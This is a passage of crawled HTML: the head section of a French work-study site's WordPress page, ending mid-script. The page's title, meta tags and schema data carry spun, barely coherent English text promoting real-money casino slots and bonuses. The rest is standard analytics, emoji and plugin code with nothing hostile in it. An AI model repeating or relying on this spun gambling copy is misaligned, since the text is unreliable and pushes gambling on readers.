

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/
body_size: 51855
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="BlogsPlay Scorching Luxury The real deal Money in Richmond, United kingdomclick here To understand A lot more Video gameBest step 3 Gambling enterprises Playing For real Money Here are a few all of our directory of an educated real money web based casinos here. Sure, professionals have access to vintage and you may progressive Las" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now - Univers Professionnel" />
		<meta property="og:description" content="BlogsPlay Scorching Luxury The real deal Money in Richmond, United kingdomclick here To understand A lot more Video gameBest step 3 Gambling enterprises Playing For real Money Here are a few all of our directory of an educated real money web based casinos here. Sure, professionals have access to vintage and you may progressive Las" />
		<meta property="og:url" content="https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/" />
		<meta property="article:published_time" content="2023-05-01T06:39:33+00:00" />
		<meta property="article:modified_time" content="2023-10-19T03:39:41+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#blogposting","name":"Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now - Univers Professionnel","headline":"Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thefreeslots.com\/wp-content\/uploads\/2017\/07\/gaming-club-casino.jpg","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#articleImage"},"datePublished":"2023-05-01T06:39:33+00:00","dateModified":"2023-10-19T03:39:41+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#listItem","position":2,"name":"Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#webpage","url":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/","name":"Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now - Univers Professionnel","description":"BlogsPlay Scorching Luxury The real deal Money in Richmond, United kingdomclick here To understand A lot more Video gameBest step 3 Gambling enterprises Playing For real Money Here are a few all of our directory of an educated real money web based casinos here. Sure, professionals have access to vintage and you may progressive Las","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2023-05-01T06:39:33+00:00","dateModified":"2023-10-19T03:39:41+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now Flux des commentaires" href="https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
